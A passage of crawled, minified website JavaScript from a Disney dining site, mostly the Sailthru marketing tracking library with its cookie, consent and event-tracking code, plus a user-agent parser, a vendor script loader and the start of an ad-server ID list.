this.create("sailthru_no_cookies","1",525600)},unsetCookiesDoNotTrack(){this.delete("sailthru_no_cookies"),this.read("sailthru_hid")===i&&this.setSailthruHid(null),this.convertSessionCookiesToPersistent()},convertSessionCookiesToPersistent(){const e=this.getSessionCookieName("sailthru_pageviews"),t=this.read(e);t&&(this.delete(e),this.create("sailthru_pageviews",t,30));const r=this.getSessionCookieName("sailthru_overlays"),n=this.read(r);n&&(this.delete(r),this.create("sailthru_overlays",n,30))},isAnonymousUser(){return!this.read("sailthru_hid")},isDoNotTrackUser(){const e=this.read("sailthru_hid"),t=this.read("sailthru_no_cookies");return e===i||"optout"===e||!!t},refreshNoCookies(){this.read("sailthru_no_cookies")&&this.setCookiesDoNotTrack()},handleGDPR(){return!!this.isDoNotTrackUser()&&(this.delete("sailthru_content"),this.delete("sailthru_pc"),this.delete("sailthru_bid"),this.delete("sailthru_sid"),this.delete("sailthru_cid"),this.delete("sailthru_rid"),this.delete("sailthru_recommendation_hidden"),this.delete("sailthru_visitor"),this.delete("sailthru_overlays"),this.convertToSessionCookie("sailthru_pageviews",1),this.delete("sailthru_hid"),this.setSailthruHid(i),!0)},getCookieDomain(e){const t=/(?:[\w-]+\.(?:com|co|gov|edu|org|net)\.[\w-]{1,2}|[\w-]+\.[\w-]{2,})$/.exec(e);return t?t[0]:null},getPageViewsCount(){let e=this.readCookieValue("sailthru_pageviews")||0;return Number(e)},readCookieValue(e){const t=this.getSessionCookieName(e);return this.read(t)||this.read(e)},convertToSessionCookie(e,t=1){const r=this.getSessionCookieName(e);this.read(e)&&!this.read(r)&&this.create(r,t),this.delete(e)},getSessionCookieName:e=>`${e}_session`},S={defaultPageviewOnError:e=>`Pageview was not tracked: ${e.responseText&&JSON.parse(e.responseText).error||e.error||"Check url and configuration."}`,getData(e,t,r){const n={...t,url:e,pageview:!0,visitorId:k.read("sailthru_visitor"),apiUrl:`${r.trackDomain}/v1/track/event/pageview`},i=document.querySelectorAll&&document.querySelectorAll('meta[name="sailthru.tags"]').length>0&&document.querySelectorAll('meta[name="sailthru.tags"]')[0].getAttribute("content"),s=document.querySelectorAll&&document.querySelectorAll('meta[name="keywords"]').length>0&&document.querySelectorAll('meta[name="keywords"]')[0].getAttribute("content"),o=i||s||"";return n.visitorId=k.read("sailthru_visitor"),n.messageId=k.read("sailthru_bid"),n.excludeContent=r.excludeContent,"true"===n.excludeContent?n.excludeContent=!0:"boolean"!=typeof n.excludeContent&&(n.excludeContent=!1),void 0===n.useStoredTags&&(n.useStoredTags=r.useStoredTags),"false"===n.useStoredTags?n.useStoredTags=!1:"boolean"!=typeof n.useStoredTags&&(n.useStoredTags=!0),n.tags=void 0!==n.tags?n.tags.toString():o,n}},x=(e,t,r)=>{if("undefined"==typeof AbortController||!r)return fetch(e,t);const n=new AbortController,i={...t,signal:n.signal};return new Promise((t,s)=>{let o=setTimeout(()=>{n.abort(),s(new Error("Request timed out"))},r);fetch(e,i).then(e=>{clearTimeout(o),t(e)},e=>{clearTimeout(o),s(e)})})},T=e=>{function t(e){const t=window.document.createElement("div");return t.innerHTML=`<a href="${e}"></a>`,t.firstChild.href}function r(t){let r={...t};if(delete r.apiUrl,r.onSuccess&&delete r.onSuccess,r.onError&&delete r.onError,r.elementId&&delete r.elementId,r.pageview&&delete r.pageview,void 0===t.userIdKey||""===t.userIdKey||"HID"===t.userIdKey.toUpperCase()){const e=k.read("sailthru_hid");void 0!==e&&""!==e&&(r.userIdKey="hid",r.userIdValue=e)}return r=JSON.stringify(r),x(t.apiUrl,{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json","X-Lib-Version":e.VERSION,Authorization:`Bearer ${e.customerId}`},body:r},2e3).then(e=>e.json()).then(e=>{if(e&&(e.error||e.message))throw e;t&&(t.elementId&&(e.elementId=t.elementId),e.doNotTrack&&(k.setSailthruHid(i),k.handleGDPR()),t.pageview&&k.updateSailthruContentCookie(e.contentHash),t.onSuccess&&t.onSuccess(e),t.visitorId||!e.visitorId||k.handleGDPR()||k.create("sailthru_visitor",e.visitorId,525600))}).catch(e=>{let r;e&&e.responseText&&(r=JSON.parse(e.responseText),console.log(`You have the following track error: ${r.message}`)),t&&(t.elementId&&(e.elementId=t.elementId),t.pageview&&console.error(S.defaultPageviewOnError(e)),t.onError&&t.onError(e))})}return{click(n,i,s){const o={...s,sectionId:n,url:t(i),apiUrl:`${e.trackDomain}/v1/track/event/click/`};return n&&i?r(o):(console.log("url, and sectionId are required for trackClick.",o),!1)},impression(n,i,s){Array.isArray(i)?i=i.map(t):"object"==typeof i&&Object.keys(i).length>0&&(s=i,i=void 0);const o={...s,sectionId:n,apiUrl:`${e.trackDomain}/v1/track/event/impression/`};return n?(i&&i.length>0&&(o.urls=i),r(o)):(console.log("sectionId are required for trackImpression.",o),!1)},pageview(n,i){if(n){const s=t(n);return r(S.getData(s,i,e))}return console.log("url is required for trackPageView.",n,i),!1},navigation(n,i){if(n){return r({...i,url:t(n),index:Date.now(),type:"navigation",visitorId:k.read("sailthru_visitor"),apiUrl:`${e.trackDomain}/v1/track/heartbeat`})}return console.log("url is required for heartbeat navigation",n,i),!1},heartbeat(n,i){if(n){return r({...i,url:t(n),index:Date.now(),type:"heartbeat",visitorId:k.read("sailthru_visitor"),apiUrl:`${e.trackDomain}/v1/track/heartbeat`})}return console.log("url is required for heartbeat",n,i),!1},gdprDoNotTrack(t){const r=k.read("sailthru_hid");if(!r)return k.setSailthruHid(i),void k.handleGDPR();k.setSailthruHid(i),k.handleGDPR(),fetch(`${e.trackDomain}/v1/profile/${r}`,{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json","X-Lib-Version":e.VERSION,Authorization:`Bearer ${e.customerId}`},body:JSON.stringify({doNotTrack:!0})}).then(e=>e.json()).then(e=>{if(e&&(e.error||e.message))throw e;t&&t.onSuccess&&t.onSuccess(e)}).catch(e=>{t&&t.onError&&t.onError(e)})},cookiesDoNotTrack(e){!e||!1!==e.set?(k.setCookiesDoNotTrack(),k.handleGDPR()):k.unsetCookiesDoNotTrack()}}};let O,I={},C=!0;function N(e){try{return decodeURIComponent(e.replace(/\+/g," "))}catch{return null}}function E(e,t){if(void 0===e.userIdKey||"hid"===e.userIdKey){const e=k.read("sailthru_hid");e&&(t.push("userIdKey=hid"),t.push(`userIdValue=${e}`))}else e.userIdValue&&(t.push(`userIdKey=${e.userIdKey}`),t.push(`userIdValue=${e.userIdValue}`));return t}function $(){const e=window.location.hash.substr(1);return O=e.split("&").map(e=>e.split("=")).reduce((e,t)=>(e[t[0]]=decodeURIComponent(t[1]),e),{}),O}function D(){return void 0!==O[c]}function V(){if(D())return O[c]}function M(e,t){if(void 0!==e){const r=e?"1":"0";t.push(`isMobile=${r}`)}return t}function _(e){const t=function(){const e=k.read(o);return e?decodeURIComponent(e):window.location.search}();if(t&&t.length>1&&"?"===t[0])if("function"==typeof URL){const r=new URL(`http://domain.tld${t}`).searchParams;for(const t of r.keys())e.push(`page=${encodeURIComponent(`${t}=${r.get(t)}`)}`)}else{const r=function(e){const t=/([^=?&]+)=?([^&]*)/g,r={};let n,i,s;for(;n=t.exec(e);)i=N(n[1]),s=N(n[2]),null===i||null===s||i in r||(r[i]=s);return r}(t);for(const t of Object.keys(r))e.push(`page=${encodeURIComponent(`${t}=${r[t]}`)}`)}return e}function L(){let e;const t=window.location.search,r=/[?&]+([^=&]+)=([^&]*)[^&#]*/gi;for(;e=r.exec(t);)I[decodeURIComponent(e[1])]=decodeURIComponent(e[2]);return C=!1,I}function U(e){C&&L();return I[e]}function F(){C=!0,I={}}const q=()=>($(),L(),{pushUserIdKeyAndUserIdValue:E,urlHashToMap:$,getPreviewIdFromAnchor:V,isPreview:D,urlFragmentParams:O,pushDeviceTypeInfo:M,getUrlParam:U,pushLandingPageParams:_,reset:F});let P,A,j,z,W,R,Z,H=!1;function B(){return H=!0,window.clearInterval(z),window.clearInterval(W),console.log("Heartbeat stopped"),{lostVisibility:H,firstHeartbeatInterval:z,secondHeartbeatInterval:W}}function Y(e,t,r){const n=window.setInterval(()=>{(new Date).getTime()-e>r?window.clearInterval(n):A.heartbeat(window.location.href,{onError:B})},t);return n}function G(){H&&(H=!1,A.navigation(window.location.href,{onError:B}));const e=(new Date).getTime();return z=Y(e,1e4,3e4),W=Y(e,6e4,174e4),{lostVisibility:H,firstHeartbeatInterval:z,secondHeartbeatInterval:W}}function J(){return document[R]?B():G()}function K(){return void 0!==document.hidden?(R="hidden",Z="visibilitychange"):void 0!==document.msHidden?(R="msHidden",Z="msvisibilitychange"):void 0!==document.webkitHidden&&(R="webkitHidden",Z="webkitvisibilitychange"),void 0===document.addEventListener||void 0===document.hidden?(console.log("Heartbeat requires a browser that supports the Page Visibility API"),!1):k.isAnonymousUser()?(j.urlFragmentParams[l]&&console.log("Heartbeat only works for known users"),!1):P.enableHeartbeat?(document.addEventListener(Z,J,!1),G()):(j.urlFragmentParams[l]&&console.log("Heartbeat disabled"),!1)}const X=e=>(P=e,A=T(e),H=!1,j=q(),{appendHearbeatListener:K}),Q=e=>{function t(e){const t={...e};return void 0!==t.source&&(t.vars=t.vars||{},t.vars.source=t.source,delete t.source),t}function r(t,r){const n={...t};delete n.apiUrl;const i={method:r||"POST",credentials:"same-origin",headers:{Accept:"application/json","Content-Type":"application/json","X-Lib-Version":e.VERSION,Authorization:`Bearer ${e.customerId}`}};return"POST"===i.method&&(i.body=JSON.stringify(n)),fetch(t.apiUrl,i).then(e=>e.json()).then(e=>{if(e&&(e.message||e.error||e.errors))throw e;"function"==typeof t.onSuccess&&t.onSuccess(e)}).catch(e=>{"function"==typeof t.onError?t.onError(e):e&&(e.error||e.message||e.errors)&&console.error(`You have the following error: ${e.error||e.message||e.errors}`)})}function n(e){return"object"==typeof e&&"string"==typeof e.key&&("string"==typeof e.id||"number"==typeof e.id)}function i(e){let t;return"string"==typeof e?{id:e,key:"email"}:"object"==typeof e&&n(e)?e:(t=k.read("sailthru_hid"))?{id:t,key:"cookie"}:{id:void 0,key:void 0}}return{getCurrentUser(n){const i=`${e.trackDomain}/v1/track/user?`,s=k.read("sailthru_hid");if(s){const e=[];e.push("user_id_key=hid"),n.hash&&e.push(`hash=${n.hash}`),e.push(`user_id_value=${s}`);const o=i+e.join("&");return r(t({...n,apiUrl:o}),"GET")}return console.error("Please make sure the sailthru_hid cookie is set."),!1},userSignUp(n,s){const o=`${e.trackDomain}/v1/track/user/signup`;n=i(n);const a=void 0!==s.lists&&s.lists||void 0!==s.vars&&s.vars||void 0!==s.source&&s.source;const u=t({...n,...s,apiUrl:o,onSuccess:function(e){if(e?.sailthruHid&&k.setSailthruHid(e.sailthruHid),"function"==typeof s.onSuccess)return s.onSuccess(this,e)}});return k.read("sailthru_hid")||(u.content=k.read("sailthru_content")),("sms"===u.key||"email"===u.key)&&u.id&&a?r(u):(console.error("Please make sure to include a valid id/key plus a lists or a vars option.",u),!1)},userSignUpConfirmedOptIn(i,s){const o=`${e.trackDomain}/v1/track/user/signup`;if(!(void 0!==s&&void 0!==s.template&&void 0!==s.template.name)||!n(i))return console.error("Please make sure that the integration options include a template and id/key pair: ",s),!1;const a=t({...s,id:i.id,key:i.key||"email",apiUrl:o});return k.read("sailthru_hid")||(a.content=k.read("sailthru_content")),r(a)},addToCart(t,n){const s=`${e.trackDomain}/v1/track/addToCart`,o=n&&n.items&&n.items.filter(e=>void 0!==e.sku||void 0!==e.url).length>0,a=n&&n.items&&0===n.items.length,u={...i(t),...n,apiUrl:s};return u.id&&(o||a)?r(u):(console.error("Please make sure to include an id and key plus an items sku or items url option.",u),!1)},purchase(t,n){const s=`${e.trackDomain}/v1/track/purchase`,o=n&&n.items&&n.items.filter(e=>void 0!==e.sku||void 0!==e.url).length>0,a=n&&n.incomplete&&n.items&&0===n.items.length,u=k.read("sailthru_bid"),l=k.read("sailthru_pc");t=i(t);const c={...t,...n,apiUrl:s};return u&&(c.message_id=u),l&&(c.cookies={sailthru_pc:l}),c.id&&(o||a)?r(c):(console.error("Please make sure to include an id and key plus an items sku or items url option.",c),!1)},watchContent(t,n={}){const s=`${e.trackDomain}/v1/track/content/watch`,{id:o,key:a}=i(t),u={apiUrl:s,profile_id:o,profile_id_type:a,watch:n},{query:l={}}=u.watch;return Object.keys(l).length&&u.watch.interest_type?r(u):(console.error("Please make sure to include a query and interest type.",u),!1)},customEvent(t,n,s){const o=`${e.trackDomain}/v1/track/event/custom`,a="string"==typeof t;n=i(n);const u={...n,...s,apiUrl:o,event:t||void 0,vars:s.vars||void 0};return u.id&&a?r(u):(console.error("Please make sure to include a custom event name and id.",u),!1)}}};function ee(e){return Array.from(document.getElementsByName(e)).find(e=>e.checked)?.value??null}function te(e){if("checkbox"===e.type&&e.name){const t=e.form||document,r=Array.from(t.querySelectorAll(`input[type="checkbox"][name="${CSS.escape(e.name)}"]`));if(r.length>1&&r.some(e=>e.required)){const e=r.some(e=>e.checked&&!e.disabled),t=r.find(e=>e.required)||r[0];return t.setCustomValidity(e?"":"Please select at least one option."),t.reportValidity?.(),e}}return!("function"==typeof e.checkValidity&&!e.checkValidity())||(e.reportValidity?.(),!1)}const re=/^lists\[(.+?)\]/;function ne(e){return e.getAttribute?.(s)??e.name??e.id??""}function ie(e,t,r,n){e.errors.push({code:t,name:r,message:n})}function se(e,t,r){try{return!!te(e)||(ie(r,"required",t,"This field is required."),!1)}catch(e){return ie(r,"validation_exception",t,e?.message??"Validation threw an exception."),ie(r,"required",t,"This field is required."),!1}}function oe(e){if("checkbox"!==e.type)return null;const t=e.name??e.getAttribute?.("name")??"",r=re.exec(t);return r?r[1]:null}function ae(e,t,r){e.lists[t]=r.checked?1:0}function ue(e){return e.getAttribute?.(s)??""}function le(e,t){if(!t)return null;if("FORM"===e.nodeName)return ee(t);const r=e.getAttribute?.("data-var-attribute");return r?e[r]:null}function ce(e,t,r,n){const i=t.getAttribute?.("data-var-type");if("bee_radio_checkbox"===i)if(t.checked){const t=e.vars[r];e.vars[r]=t?`${t},${n}`:n}else e.vars[r]??="";else e.vars[r]=n}function de(e){console.log("getVars() non-blocking error:",e)}const he={getVars:function(){const e=document.querySelectorAll(".sailthru-var"),t={vars:Object.create(null),lists:Object.create(null),errors:[]};for(const r of e){if(!se(r,ne(r),t))continue;const e=oe(r);if(e){ae(t,e,r);continue}const n=ue(r),i=le(r,n);if(n&&null!=i&&""!==String(i).trim())try{ce(t,r,n,i)}catch(e){de(e)}}return t},getCheckedValue:ee,validateRequiredElement:te},me={parseUuidsList(e){if(null==e||""==e)return[];if(e.length>36&&","===e.charAt(36))return e.split(",");let t=[];for(let r=0;r<=e.length-36;r+=36)t.push(e.substring(r,r+36));return t},isUuid:e=>!!e.match(/^[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}$/i)};let fe;function ye(e,t){const r={apiUrl:`${fe.overlayTrackDomain}/v1/overlay/${e}`,overlay_id:t.overlay_id,target_audience:t.target_audience,visitor_id:k.read("sailthru_visitor"),sticky:!!me.parseUuidsList(k.read(a))[0]};"lists"===t.target_audience&&(r.lists=t.lists),t.experiment_id&&(r.experiment_id=t.experiment_id,r.variant_id=t.variant_id);const n=k.read("sailthru_hid");return void 0!==n&&n.length>0&&(r.user_id_key="hid",r.user_id_value=n),r}function pe(e){let t={...e};return delete t.apiUrl,t.onSuccess&&delete t.onSuccess,t.onError&&delete t.onError,t=JSON.stringify(t),fetch(e.apiUrl,{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json","X-Lib-Version":fe.VERSION,Authorization:`Bearer ${fe.customerId}`},body:t}).then(e=>e.json()).then(t=>{if(t&&(t.error||t.message))throw t;e.onSuccess&&e.onSuccess(t)}).catch(t=>{let r;t&&t.responseText&&(r=JSON.parse(t.responseText),console.error(`You have the following overlay track error: ${r.message}`)),e.onError&&e.onError(t)})}const ge=e=>(fe=e,{view:e=>pe(ye("view",e)),conversion:(e,t)=>pe({...ye("conversion",e),...t}),click:e=>pe(ye("click",e))});let we,ve;function be(e){we=e,k.create(a,e)}function ke(){const e=ve.getUrlParam("SToverlay");if(""===e)return void console.error("Empty overlay id. Please specify a valid uuid.");const t=me.parseUuidsList(k.read(a))[0];if(e&&!me.isUuid(e)&&!t)return void console.error(`Invalid id: ${e}. Please specify a valid uuid.`);if(e)return function(e){const t=k.read(u),r=me.parseUuidsList(t);t&&-1!==r.indexOf(e)&&(t===e?k.delete(u):k.create(u,t.replace(e,"")))}(e),k.create(o,window.location.search),be(e),e;const r=me.parseUuidsList(k.read(u));return t&&-1===r.indexOf(t)?(be(t),t):void 0}function Se(){return we}function xe(e){"string"==typeof e&&me.isUuid(e)?(k.delete(o),k.delete(a),function(e){const t=k.read(u);-1===me.parseUuidsList(t).indexOf(e)&&(t?k.create(u,`${e}${t}`):k.create(u,e))}(e)):console.error(`Invalid id: ${e}. Please specify a valid uuid.`)}const Te=()=>(ve=q(),{triggerStickyOverlay:ke,getStickyOverlayId:Se,dismiss:xe});let Oe,Ie;const Ce=[];function Ne(){clearTimeout(Oe),Ce.forEach(function(e){document.removeEventListener(e.event,e.handler)})}function Ee(e,t){Oe=setTimeout(()=>{Ie(e),Ne()},t)}function $e(e,t,r){const n=t.timer.event_handler[e];if("page_interaction"===e){let e;"reset"===n&&(e=function(){!function(e,t){clearTimeout(Oe),Ee(e,t)}(t,r)}),"cancel"===n&&(e=function(){Ne()}),e&&(["mousemove","mousedown","click","scroll","keydown"].forEach(function(t){Ce.push({event:t,handler:e}),document.addEventListener(t,e)}),Ee(t,r))}}function De(e){if("page"===e.timer.scope){const t=e.timer.threshold_ms||0;if(e.timer.event_handler){const r=Object.keys(e.timer.event_handler);for(const n of r)$e(n,e,t)}else setTimeout(()=>{Ie(e)},t)}else Ie(e)}const Ve=e=>(Ie=e,{renderTimeDelayedOverlay:De});var Me,_e="user-agent",Le="",Ue="function",Fe="undefined",qe="object",Pe="string",Ae="browser",je="cpu",ze="device",We="engine",Re="os",Ze="result",He="name",Be="type",Ye="vendor",Ge="version",Je="architecture",Ke="major",Xe="model",Qe="console",et="mobile",tt="tablet",rt="smarttv",nt="wearable",it="xr",st="embedded",ot="inapp",at="brands",ut="formFactors",lt="fullVersionList",ct="platform",dt="platformVersion",ht="bitness",mt="sec-ch-ua",ft=mt+"-full-version-list",yt=mt+"-arch",pt=mt+"-"+ht,gt=mt+"-form-factors",wt=mt+"-"+et,vt=mt+"-"+Xe,bt=mt+"-"+ct,kt=bt+"-version",St=[at,lt,et,Xe,ct,dt,Je,ut,ht],xt="Amazon",Tt="Apple",Ot="ASUS",It="BlackBerry",Ct="Google",Nt="Huawei",Et="Lenovo",$t="Honor",Dt="LG",Vt="Microsoft",Mt="Motorola",_t="Nvidia",Lt="OnePlus",Ut="OPPO",Ft="Samsung",qt="Sharp",Pt="Sony",At="Xiaomi",jt="Zebra",zt="Chrome",Wt="Chromium",Rt="Chromecast",Zt="Edge",Ht="Firefox",Bt="Opera",Yt="Facebook",Gt="Sogou",Jt="Mobile ",Kt=" Browser",Xt="Windows",Qt=typeof window!==Fe&&window.navigator?window.navigator:void 0,er=Qt&&Qt.userAgentData?Qt.userAgentData:void 0,tr=function(e){for(var t={},r=0;r<e.length;r++)t[e[r].toUpperCase()]=e[r];return t},rr=function(e,t){if(typeof e===qe&&e.length>0){for(var r in e)if(or(t)==or(e[r]))return!0;return!1}return!!ir(e)&&or(t)==or(e)},nr=function(e,t){for(var r in e)return/^(browser|cpu|device|engine|os)$/.test(r)||!!t&&nr(e[r])},ir=function(e){return typeof e===Pe},sr=function(e){if(e){for(var t=[],r=lr(/\\?\"/g,e).split(","),n=0;n<r.length;n++)if(r[n].indexOf(";")>-1){var i=dr(r[n]).split(";v=");t[n]={brand:i[0],version:i[1]}}else t[n]=dr(r[n]);return t}},or=function(e){return ir(e)?e.toLowerCase():e},ar=function(e){return ir(e)?lr(/[^\d\.]/g,e).split(".")[0]:void 0},ur=function(e){for(var t in e){var r=e[t];typeof r==qe&&2==r.length?this[r[0]]=r[1]:this[r]=void 0}return this},lr=function(e,t){return ir(t)?t.replace(e,Le):t},cr=function(e){return lr(/\\?\"/g,e)},dr=function(e,t){if(ir(e))return e=lr(/^\s\s*/,e),typeof t===Fe?e:e.substring(0,500)},hr=function(e,t){if(e&&t)for(var r,n,i,s,o,a,u=0;u<t.length&&!o;){var l=t[u],c=t[u+1];for(r=n=0;r<l.length&&!o&&l[r];)if(o=l[r++].exec(e))for(i=0;i<c.length;i++)a=o[++n],typeof(s=c[i])===qe&&s.length>0?2===s.length?typeof s[1]==Ue?this[s[0]]=s[1].call(this,a):this[s[0]]=s[1]:s.length>=3&&(typeof s[1]!==Ue||s[1].exec&&s[1].test?3==s.length?this[s[0]]=a?a.replace(s[1],s[2]):void 0:4==s.length?this[s[0]]=a?s[3].call(this,a.replace(s[1],s[2])):void 0:s.length>4&&(this[s[0]]=a?s[3].apply(this,[a.replace(s[1],s[2])].concat(s.slice(4))):void 0):s.length>3?this[s[0]]=a?s[1].apply(this,s.slice(2)):void 0:this[s[0]]=a?s[1].call(this,a,s[2]):void 0):this[s]=a||void 0;u+=2}},mr=function(e,t){for(var r in t)if(typeof t[r]===qe&&t[r].length>0){for(var n=0;n<t[r].length;n++)if(rr(t[r][n],e))return"?"===r?void 0:r}else if(rr(t[r],e))return"?"===r?void 0:r;return t.hasOwnProperty("*")?t["*"]:e},fr={ME:"4.90","NT 3.51":"3.51","NT 4.0":"4.0",2e3:["5.0","5.01"],XP:["5.1","5.2"],Vista:"6.0",7:"6.1",8:"6.2",8.1:"6.3",10:["6.4","10.0"],NT:""},yr={embedded:"Automotive",mobile:"Mobile",tablet:["Tablet","EInk"],smarttv:"TV",wearable:"Watch",xr:["VR","XR"],"?":["Desktop","Unknown"],"*":void 0},pr={Chrome:"Google Chrome",Edge:"Microsoft Edge","Edge WebView2":"Microsoft Edge WebView2","Chrome WebView":"Android WebView","Chrome Headless":"HeadlessChrome","Huawei Browser":"HuaweiBrowser","MIUI Browser":"Miui Browser","Opera Mobi":"OperaMobile",Yandex:"YaBrowser"},gr={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[Ge,[He,Jt+"Chrome"]],[/webview.+edge\/([\w\.]+)/i],[Ge,[He,Zt+" WebView"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[Ge,[He,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/]+)([\w\.]+)/i],[He,Ge],[/opios[\/]+([\w\.]+)/i],[Ge,[He,Bt+" Mini"]],[/\bop(?:rg)?x\/([\w\.]+)/i],[Ge,[He,Bt+" GX"]],[/\bopr\/([\w\.]+)/i],[Ge,[He,Bt]],[/\bb[ai]*d(?:uhd|[ub]*[aekoprswx]{5,6})[\/]?([\w\.]+)/i],[Ge,[He,"Baidu"]],[/\b(?:mxbrowser|mxios|myie2)\/?([-\w\.]*)\b/i],[Ge,[He,"Maxthon"]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer|sleipnir)[\/ ]?([\w\.]*)/i,/(avant|iemobile|slim(?:browser|boat|jet))[\/ ]?([\d\.]*)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|duckduckgo|klar|helio|(?=comodo_)?dragon|otter|dooble|(?:lg |qute)browser)\/([-\w\.]+)/i,/(heytap|ovi|115|surf)browser\/([\d\.]+)/i,/(ecosia|weibo)(?:__|\w+@)([\d\.]+)/i],[He,Ge],[/quark(?:pc)?\/([-\w\.]+)/i],[Ge,[He,"Quark"]],[/\bddg\/([\w\.]+)/i],[Ge,[He,"DuckDuckGo"]],[/(?:\buc??browser|(?:juc.+)ucweb)[\/]?([\w\.]+)/i],[Ge,[He,"UCBrowser"]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i,/micromessenger\/([\w\.]+)/i],[Ge,[He,"WeChat"]],[/konqueror\/([\w\.]+)/i],[Ge,[He,"Konqueror"]],[/trident.+rv[:]([\w\.]{1,9})\b.+like gecko/i],[Ge,[He,"IE"]],[/ya(?:search)?browser\/([\w\.]+)/i],[Ge,[He,"Yandex"]],[/slbrowser\/([\w\.]+)/i],[Ge,[He,"Smart "+Et+Kt]],[/(avast|avg)\/([\w\.]+)/i],[[He,/(.+)/,"$1 Secure"+Kt],Ge],[/\bfocus\/([\w\.]+)/i],[Ge,[He,Ht+" Focus"]],[/\bopt\/([\w\.]+)/i],[Ge,[He,Bt+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[Ge,[He,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[Ge,[He,"Dolphin"]],[/coast\/([\w\.]+)/i],[Ge,[He,Bt+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[Ge,[He,"MIUI"+Kt]],[/fxios\/([\w\.-]+)/i],[Ge,[He,Jt+Ht]],[/\bqihoobrowser\/?([\w\.]*)/i],[Ge,[He,"360"]],[/\b(qq)\/([\w\.]+)/i],[[He,/(.+)/,"$1Browser"],Ge],[/(oculus|sailfish|huawei|vivo|pico)browser\/([\w\.]+)/i],[[He,/(.+)/,"$1"+Kt],Ge],[/samsungbrowser\/([\w\.]+)/i],[Ge,[He,Ft+" Internet"]],[/metasr[\/]?([\d\.]+)/i],[Ge,[He,Gt+" Explorer"]],[/(sogou)mo\w+\/([\d\.]+)/i],[[He,Gt+" Mobile"],Ge],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|2345(?=browser|chrome|explorer))\w*[\/]?v?([\w\.]+)/i],[He,Ge],[/(lbbrowser|rekonq)/i],[He],[/ome\/([\w\.]+) \w* ?(iron) saf/i,/ome\/([\w\.]+).+qihu(360)[es]e/i],[Ge,He],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[He,Yt],Ge,[Be,ot]],[/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/(daum)apps[\/ ]([\w\.]+)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(alipay)client\/([\w\.]+)/i,/(twitter)(?:and| f.+e\/([\w\.]+))/i,/(instagram|snapchat|klarna)[\/]([-\w\.]+)/i],[He,Ge,[Be,ot]],[/\bgsa\/([\w\.]+).*safari\

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.disneydining.com/wp-content/cache/min/1/wp-content/plugins/sailthru-widget/js/tag.js?ver=1769525335
body_size: -237
content:
window.addEventListener("load",function(){if(!window.Sailthru)return console.warn("Sailthru onsite JS failed to load.");console.info("Sailthru onsite JS is loaded. Initializing Sailthru...");if(tag.isCustom){jQuery(function($){Sailthru.init({customerId:tag.options.customerId,isCustom:!0,autoTrackPageview:tag.options.autoTrackPageview,useStoredTags:tag.options.useStoredTags,excludeContent:tag.options.excludeContent,})})}else{Sailthru.init({customerId:tag.options.customerId})}})

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.disneydining.com/wp-content/cache/min/1/scripts/ta.js?ver=1769525336
body_size: -65
content:
(()=>{var e={726:e=>{e.exports={URL_ROOT:"//b.trueanthem.com",PAGE_SOCIAL_SDK_ROOT:"//static.trueanthem.com/scripts"}}},t={};function n(r){var a=t[r];if(void 0!==a)return a.exports;var o=t[r]={exports:{}};return e[r](o,o.exports,n),o.exports}n.h=()=>"c3434175d2100fcf147d",(()=>{"use strict";const e=n.h().substring(0,6);var t=n(726).PAGE_SOCIAL_SDK_ROOT;!function(n,r){var a=r.getElementsByTagName("script")[0],o=r.createElement("script");o.src=t+"/ta.".concat(e,".js"),a.parentNode.insertBefore(o,a);var c=function(){window.TRUE_ANTHEM.configure()};o.addEventListener?o.addEventListener("load",c,!1):o.onreadystatechange=function(){o.readyState in{loaded:1,complete:1}&&(o.onreadystatechange=null,c())}}(window,document)})()})()

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://ads.adthrive.com/http-api/cv2
body_size: 5046
content:
{"om":["0929nj63","0g8i9uvz","0iyi1awv","0kl5wonw","0l57mahn","0s298m4lr19","1","10011/c47dc26e2a3fabed6d2468d962e39ead","1011_302_56233470","1011_302_56233491","1011_302_56233497","1011_302_56528113","1011_302_57035134","1011_302_57035135","1011_302_57035141","1011_302_57035160","1011_302_57050807","1028_8728253","10310289136970_579589138","110_576777115309199355","110_583652883178231326","11142692","11509227","11769254","1185:1610326628","1185:1610326728","11896988","12010080","12010084","12010088","124843_10","124848_8","124853_8","126xosdr","12_74_18107025","12n8yp46","13mvd7kb","1606221","1610326628","1610326728","17_24104696","17_24525570","17_24794130","1dynz4oo","1g5heict","202430_200_EAAYACog7t9UKc5iyzOXBU.xMcbVRrAuHeIU5IyS9qdlP9IeJGUyBMfW1N0_","202430_200_EAAYACogtYltKBzKKHu7tAsMK.YhnNUUanUuxFU5V4rbhwKBIsMyBLNoHQo_","206_492075","206_549410","206_559992","2132:43422062","2132:43435717","2132:43435725","2132:45999649","2149:11633943","2179:578606630524081767","2249:665741101","2307:1g5heict","2307:43wt1o22","2307:4c9wb6f0","2307:4fk9nxse","2307:7siwzlwt","2307:88rv7n3t","2307:8orkh93v","2307:9925w9vu","2307:9nex8xyd","2307:9ofmoaig","2307:b9ut4rp0","2307:ckmb4c3j","2307:cuudl2xr","2307:f04zco